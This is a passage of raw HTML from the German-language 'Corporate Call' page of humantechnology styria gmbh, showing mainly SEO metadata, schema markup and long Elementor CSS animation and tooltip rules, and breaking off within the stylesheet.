

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.humantechnology.at/corporate-call/
body_size: 27807
content:
<style>
	.elementor-20 .elementor-element.elementor-element-d2c105a .elementor-nav-menu--main .elementor-item, .elementor-20 .elementor-element.elementor-element-d56499e .elementor-button {
		color: black !important;
	}
</style>
<!doctype html>
<html lang="de-AT">

<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="uri-translation" content="on" /><link rel="alternate" hreflang="de" href="https://www.humantechnology.at/corporate-call/" />
<link rel="alternate" hreflang="en" href="https://www.humantechnology.at/en/corporate-call/" />

	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Corporate Call - humantechnology styria gmbh</title>
	<meta name="description" content="Der Corporate Call bringt steirische Leitbetriebe, die nach innovativen Lösungen suchen, mit innovativen Start-Ups aus ganz Europa zusammen." />
	<link rel="canonical" href="https://www.humantechnology.at/corporate-call/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Corporate Call - humantechnology styria gmbh" />
	<meta property="og:description" content="Der Corporate Call bringt steirische Leitbetriebe, die nach innovativen Lösungen suchen, mit innovativen Start-Ups aus ganz Europa zusammen." />
	<meta property="og:url" content="https://www.humantechnology.at/corporate-call/" />
	<meta property="og:site_name" content="humantechnology styria gmbh" />
	<meta property="article:modified_time" content="2023-02-23T12:58:04+00:00" />
	<meta property="og:image" content="https://www.humantechnology.at/wp-content/uploads/2023/01/AdobeStock_498482407-1024x683.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="4 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.humantechnology.at/corporate-call/","url":"https://www.humantechnology.at/corporate-call/","name":"Corporate Call - humantechnology styria gmbh","isPartOf":{"@id":"https://www.humantechnology.at/#website"},"primaryImageOfPage":{"@id":"https://www.humantechnology.at/corporate-call/#primaryimage"},"image":{"@id":"https://www.humantechnology.at/corporate-call/#primaryimage"},"thumbnailUrl":"https://www.humantechnology.at/wp-content/uploads/2023/01/AdobeStock_498482407-1024x683.jpeg","datePublished":"2022-08-25T10:59:18+00:00","dateModified":"2023-02-23T12:58:04+00:00","description":"Der Corporate Call bringt steirische Leitbetriebe, die nach innovativen Lösungen suchen, mit innovativen Start-Ups aus ganz Europa zusammen.","breadcrumb":{"@id":"https://www.humantechnology.at/corporate-call/#breadcrumb"},"inLanguage":"de-AT","potentialAction":[{"@type":"ReadAction","target":["https://www.humantechnology.at/corporate-call/"]}]},{"@type":"ImageObject","inLanguage":"de-AT","@id":"https://www.humantechnology.at/corporate-call/#primaryimage","url":"https://www.humantechnology.at/wp-content/uploads/2023/01/AdobeStock_498482407-scaled.jpeg","contentUrl":"https://www.humantechnology.at/wp-content/uploads/2023/01/AdobeStock_498482407-scaled.jpeg","width":2560,"height":1707,"caption":"futuristic vehicle and graphical user interface(GUI). intelligent car. connected car. Internet of Things. Heads up display(HUD)."},{"@type":"BreadcrumbList","@id":"https://www.humantechnology.at/corporate-call/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.humantechnology.at/"},{"@type":"ListItem","position":2,"name":"Corporate Call"}]},{"@type":"WebSite","@id":"https://www.humantechnology.at/#website","url":"https://www.humantechnology.at/","name":"humantechnology styria gmbh","description":"Eine weitere WordPress-Website","publisher":{"@id":"https://www.humantechnology.at/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.humantechnology.at/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de-AT"},{"@type":"Organization","@id":"https://www.humantechnology.at/#organization","name":"humantechnology styria gmbh","url":"https://www.humantechnology.at/","logo":{"@type":"ImageObject","inLanguage":"de-AT","@id":"https://www.humantechnology.at/#/schema/logo/image/","url":"https://www.humantechnology.at/wp-content/uploads/2022/06/header-logo.png","contentUrl":"https://www.humantechnology.at/wp-content/uploads/2022/06/header-logo.png","width":183,"height":134,"caption":"humantechnology styria gmbh"},"image":{"@id":"https://www.humantechnology.at/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="humantechnology styria gmbh &raquo; Feed" href="https://www.humantechnology.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="humantechnology styria gmbh &raquo; Kommentar-Feed" href="https://www.humantechnology.at/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.humantechnology.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.humantechnology.at%2Fcorporate-call%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.humantechnology.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.humantechnology.at%2Fcorporate-call%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.humantechnology.at/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://www.humantechnology.at/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.humantechnology.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.humantechnology.at/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.humantechnology.at/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='hts-css' href='https://www.humantechnology.at/wp-content/themes/hts/style.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.humantechnology.at/wp-content/themes/hts/theme.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='override-css' href='https://www.humantechnology.at/wp-content/themes/hts/override.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] 